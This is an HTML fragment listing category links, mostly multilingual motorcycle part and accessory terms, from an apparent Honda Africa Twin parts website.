	<li class="cat-item cat-item-426"><a href="https://honda-africa-twin.com/category/adesivi/" >adesivi</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://honda-africa-twin.com/category/adesivo/" >adesivo</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://honda-africa-twin.com/category/adhesifs/" >adhésifs</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://honda-africa-twin.com/category/adrenaline/" >adrenaline</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://honda-africa-twin.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://honda-africa-twin.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://honda-africa-twin.com/category/afam/" >afam</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://honda-africa-twin.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://honda-africa-twin.com/category/africatwin/" >africatwin</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://honda-africa-twin.com/category/aile/" >aile</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://honda-africa-twin.com/category/ailier/" >ailier</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://honda-africa-twin.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://honda-africa-twin.com/category/akshay/" >akshay</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://honda-africa-twin.com/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://honda-africa-twin.com/category/alps/" >alps</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://honda-africa-twin.com/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://honda-africa-twin.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://honda-africa-twin.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://honda-africa-twin.com/category/amacal/" >amacal</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://honda-africa-twin.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://honda-africa-twin.com/category/amorisseur/" >amorisseur</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://honda-africa-twin.com/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://honda-africa-twin.com/category/andreani/" >andreani</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://honda-africa-twin.com/category/ansaugstutzen/" >ansaugstutzen</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://honda-africa-twin.com/category/anstecker/" >anstecker</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://honda-africa-twin.com/category/anti-brouillard/" >anti-brouillard</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://honda-africa-twin.com/category/antriebs/" >antriebs</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://honda-africa-twin.com/category/antriebs-ruckdampfer/" >antriebs-ruckdämpfer</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://honda-africa-twin.com/category/apron/" >apron</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://honda-africa-twin.com/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://honda-africa-twin.com/category/araignee/" >araignée</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://honda-africa-twin.com/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://honda-africa-twin.com/category/arriere/" >arrière</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://honda-africa-twin.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://honda-africa-twin.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://honda-africa-twin.com/category/aslan/" >aslan</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://honda-africa-twin.com/category/atas/" >atas</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://honda-africa-twin.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://honda-africa-twin.com/category/attaque/" >attaque</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://honda-africa-twin.com/category/aufsatz/" >aufsatz</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://honda-africa-twin.com/category/auspuff/" >auspuff</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://honda-africa-twin.com/category/autocollant/" >autocollant</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://honda-africa-twin.com/category/autocollants/" >autocollants</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://honda-africa-twin.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://honda-africa-twin.com/category/b5757/" >b5757</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://honda-africa-twin.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://honda-africa-twin.com/category/bagster/" >bagster</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://honda-africa-twin.com/category/balances/" >balances</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://honda-africa-twin.com/category/banc/" >banc</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://honda-africa-twin.com/category/banquette/" >banquette</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://honda-africa-twin.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://honda-africa-twin.com/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://honda-africa-twin.com/category/barres/" >barres</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://honda-africa-twin.com/category/batons/" >batons</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://honda-africa-twin.com/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://honda-africa-twin.com/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://honda-africa-twin.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://honda-africa-twin.com/category/bavette/" >bavette</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://honda-africa-twin.com/category/begini/" >begini</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://honda-africa-twin.com/category/benzinfilter/" >benzinfilter</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://honda-africa-twin.com/category/benzinpumpe/" >benzinpumpe</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://honda-africa-twin.com/category/benzinpumpen/" >benzinpumpen</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://honda-africa-twin.com/category/bequille/" >bequille</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://honda-africa-twin.com/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://honda-africa-twin.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://honda-africa-twin.com/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://honda-africa-twin.com/category/bihr/" >bihr</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://honda-africa-twin.com/category/bitubo/" >bitubo</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://honda-africa-twin.com/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://honda-africa-twin.com/category/blinker-paar/" >blinker-paar</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://honda-africa-twin.com/category/blinker-set/" >blinker-set</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://honda-africa-twin.com/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://honda-africa-twin.com/category/bloque/" >bloque</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://honda-africa-twin.com/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://honda-africa-twin.com/category/bobines/" >bobines</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://honda-africa-twin.com/category/bodystyle/" >bodystyle</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://honda-africa-twin.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://honda-africa-twin.com/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://honda-africa-twin.com/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://honda-africa-twin.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://honda-africa-twin.com/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://honda-africa-twin.com/category/bougies/" >bougies</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://honda-africa-twin.com/category/boulons/" >boulons</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://honda-africa-twin.com/category/bouquetin/" >bouquetin</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://honda-africa-twin.com/category/bouton/" >bouton</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://honda-africa-twin.com/category/braking/" >braking</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://honda-africa-twin.com/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://honda-africa-twin.com/category/brdisc-3628/" >brdisc-3628</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://honda-africa-twin.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://honda-africa-twin.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://honda-africa-twin.com/category/bremsenentlufter/" >bremsenentlüfter</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://honda-africa-twin.com/category/bremsscheibe/" >bremsscheibe</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://honda-africa-twin.com/category/bremsscheiben-set/" >bremsscheiben-set</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://honda-africa-twin.com/category/bremszangen/" >bremszangen</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://honda-africa-twin.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://honda-africa-twin.com/category/bulle/" >bulle</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://honda-africa-twin.com/category/bumpy/" >bumpy</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://honda-africa-twin.com/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://honda-africa-twin.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://honda-africa-twin.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://honda-africa-twin.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://honda-africa-twin.com/category/caisson/" >caisson</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://honda-africa-twin.com/category/calculateur/" >calculateur</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://honda-africa-twin.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://honda-africa-twin.com/category/cales/" >cales</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://honda-africa-twin.com/category/capot/" >capot</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://honda-africa-twin.com/category/capteur/" >capteur</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://honda-africa-twin.com/category/capteurs/" >capteurs</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://honda-africa-twin.com/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://honda-africa-twin.com/category/carburateurs/" >carburateurs</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://honda-africa-twin.com/category/carcasa/" >carcasa</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://honda-africa-twin.com/category/carenage/" >carenage</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://honda-africa-twin.com/category/carenages/" >carénages</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://honda-africa-twin.com/category/carene/" >carène</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://honda-africa-twin.com/category/carrennage/" >carrennage</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://honda-africa-twin.com/category/carrosserie/" >carrosserie</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://honda-africa-twin.com/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://honda-africa-twin.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://honda-africa-twin.com/category/cartouche/" >cartouche</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://honda-africa-twin.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://honda-africa-twin.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://honda-africa-twin.com/category/casserole/" >casserole</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://honda-africa-twin.com/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://honda-africa-twin.com/category/cdcai/" >cdcai</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://honda-africa-twin.com/category/centrale/" >centrale</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://honda-africa-twin.com/category/centralina/" >centralina</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://honda-africa-twin.com/category/cestovate/" >cestovate</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://honda-africa-twin.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://honda-africa-twin.com/category/chaine/" >chaine</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://honda-africa-twin.com/category/chaines/" >chaînes</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://honda-africa-twin.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://honda-africa-twin.com/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://honda-africa-twin.com/category/charley/" >charley</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://honda-africa-twin.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://honda-africa-twin.com/category/chebbi/" >chebbi</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://honda-africa-twin.com/category/chevalet/" >chevalet</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://honda-africa-twin.com/category/chockezug/" >chockezug</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://honda-africa-twin.com/category/cilindri/" >cilindri</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://honda-africa-twin.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://honda-africa-twin.com/category/classico/" >classico</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://honda-africa-twin.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://honda-africa-twin.com/category/cles/" >clés</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://honda-africa-twin.com/category/clignotant/" >clignotant</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://honda-africa-twin.com/category/clignotants/" >clignotants</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://honda-africa-twin.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://honda-africa-twin.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://honda-africa-twin.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://honda-africa-twin.com/category/cloison/" >cloison</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://honda-africa-twin.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://honda-africa-twin.com/category/codon/" >codon</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://honda-africa-twin.com/category/codone/" >codone</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://honda-africa-twin.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://honda-africa-twin.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://honda-africa-twin.com/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://honda-africa-twin.com/category/collecteurs/" >collecteurs</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://honda-africa-twin.com/category/collettore/" >collettore</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://honda-africa-twin.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://honda-africa-twin.com/category/combine/" >combiné</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://honda-africa-twin.com/category/commodo/" >commodo</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://honda-africa-twin.com/category/commutateur/" >commutateur</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://honda-africa-twin.com/category/commute/" >commute</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://honda-africa-twin.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://honda-africa-twin.com/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://honda-africa-twin.com/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://honda-africa-twin.com/category/compte-tours/" >compte-tours</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://honda-africa-twin.com/category/compter/" >compter</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://honda-africa-twin.com/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://honda-africa-twin.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://honda-africa-twin.com/category/contacts/" >contacts</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://honda-africa-twin.com/category/continue/" >continue</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://honda-africa-twin.com/category/coobcio/" >coobcio</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://honda-africa-twin.com/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://honda-africa-twin.com/category/coppie/" >coppie</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://honda-africa-twin.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://honda-africa-twin.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://honda-africa-twin.com/category/corpo/" >corpo</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://honda-africa-twin.com/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://honda-africa-twin.com/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://honda-africa-twin.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://honda-africa-twin.com/category/coupole/" >coupole</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://honda-africa-twin.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://honda-africa-twin.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://honda-africa-twin.com/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://honda-africa-twin.com/category/couvre-jambes/" >couvre-jambes</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://honda-africa-twin.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://honda-africa-twin.com/category/crashbar/" >crashbar</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://honda-africa-twin.com/category/crf1000/" >crf1000</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://honda-africa-twin.com/category/crf1000l/" >crf1000l</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://honda-africa-twin.com/category/crf1100/" >crf1100</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://honda-africa-twin.com/category/crf1100l/" >crf1100l</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://honda-africa-twin.com/category/croazia/" >croazia</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://honda-africa-twin.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://honda-africa-twin.com/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://honda-africa-twin.com/category/culbuteur/" >culbuteur</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://honda-africa-twin.com/category/cupolino/" >cupolino</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://honda-africa-twin.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://honda-africa-twin.com/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://honda-africa-twin.com/category/dechappement/" >d&#039;echappement</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://honda-africa-twin.com/category/dentrainement/" >d&#039;entrainement</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://honda-africa-twin.com/category/dentretien/" >d&#039;entretien</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://honda-africa-twin.com/category/dampfungsgummi/" >dämpfungsgummi</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://honda-africa-twin.com/category/danmoto/" >danmoto</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://honda-africa-twin.com/category/decatalyseur/" >décatalyseur</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://honda-africa-twin.com/category/deflecteurs/" >déflecteurs</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://honda-africa-twin.com/category/demarreur/" >demarreur</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://honda-africa-twin.com/category/demie/" >demie</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://honda-africa-twin.com/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://honda-africa-twin.com/category/desert/" >désert</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://honda-africa-twin.com/category/dichtungssatz/" >dichtungssatz</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://honda-africa-twin.com/category/difese/" >difese</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://honda-africa-twin.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://honda-africa-twin.com/category/dischi/" >dischi</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://honda-africa-twin.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://honda-africa-twin.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://honda-africa-twin.com/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://honda-africa-twin.com/category/disques/" >disques</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://honda-africa-twin.com/category/dominator/" >dominator</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://honda-africa-twin.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://honda-africa-twin.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://honda-africa-twin.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://honda-africa-twin.com/category/durite/" >durite</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://honda-africa-twin.com/category/durites/" >durites</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://honda-africa-twin.com/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://honda-africa-twin.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://honda-africa-twin.com/category/echappament/" >echappament</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://honda-africa-twin.com/category/echappement/" >échappement</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://honda-africa-twin.com/category/echappements/" >échappements</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://honda-africa-twin.com/category/effet/" >effet</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://honda-africa-twin.com/category/eicma/" >eicma</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://honda-africa-twin.com/category/einheit/" >einheit</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://honda-africa-twin.com/category/einlass/" >einlass</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://honda-africa-twin.com/category/einzig/" >einzig</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://honda-africa-twin.com/category/electrosport/" >electrosport</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://honda-africa-twin.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://honda-africa-twin.com/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://honda-africa-twin.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://honda-africa-twin.com/category/enduroc/" >enduroc</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://honda-africa-twin.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://honda-africa-twin.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://honda-africa-twin.com/category/entrainement/" >entrainement</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://honda-africa-twin.com/category/entretien/" >entretien</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://honda-africa-twin.com/category/equipement/" >équipement</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://honda-africa-twin.com/category/eroica/" >eroica</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://honda-africa-twin.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://honda-africa-twin.com/category/est-ce/" >est-ce</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://honda-africa-twin.com/category/etrangleur/" >étrangleur</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://honda-africa-twin.com/category/etrier/" >etrier</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://honda-africa-twin.com/category/etriers/" >étriers</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://honda-africa-twin.com/category/evotech/" >evotech</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://honda-africa-twin.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://honda-africa-twin.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://honda-africa-twin.com/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://honda-africa-twin.com/category/f27-er-146/" >f27-er-146</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://honda-africa-twin.com/category/f850gs/" >f850gs</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://honda-africa-twin.com/category/f900gs/" >f900gs</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://honda-africa-twin.com/category/fabike/" >fabike</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://honda-africa-twin.com/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://honda-africa-twin.com/category/faltgarage/" >faltgarage</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://honda-africa-twin.com/category/faretti/" >faretti</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://honda-africa-twin.com/category/faro/" >faro</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://honda-africa-twin.com/category/fehling/" >fehling</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://honda-africa-twin.com/category/feux/" >feux</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://honda-africa-twin.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://honda-africa-twin.com/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://honda-africa-twin.com/category/filtres/" >filtres</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://honda-africa-twin.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://honda-africa-twin.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://honda-africa-twin.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://honda-africa-twin.com/category/fixation/" >fixation</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://honda-africa-twin.com/category/fixations/" >fixations</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://honda-africa-twin.com/category/flan/" >flan</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://honda-africa-twin.com/category/flanc/" >flanc</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://honda-africa-twin.com/category/flancs/" >flancs</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://honda-africa-twin.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://honda-africa-twin.com/category/fleche/" >flèche</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://honda-africa-twin.com/category/fleches/" >flèches</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://honda-africa-twin.com/category/flotteur/" >flotteur</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://honda-africa-twin.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://honda-africa-twin.com/category/forcella/" >forcella</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://honda-africa-twin.com/category/forcellone/" >forcellone</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://honda-africa-twin.com/category/forces/" >forces</a>
</li>
